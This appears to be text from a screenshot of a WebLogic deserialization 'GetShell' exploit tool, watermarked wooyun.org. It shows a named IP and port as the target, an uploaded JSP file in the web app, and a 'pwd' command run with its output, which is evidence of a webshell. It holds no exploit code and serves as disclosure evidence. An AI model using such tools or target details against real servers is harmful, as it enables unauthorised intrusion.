 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.143.118.177 Port: 9001 DisConn
FilePath: sr/suppregwebapp/DefaultWebApp/test.jsp Upload
CMD: pwd Execute
Result: /usr/Oracle/Middleware/user_projects/domains/suppregdomain
Connected!
www.wooyun.org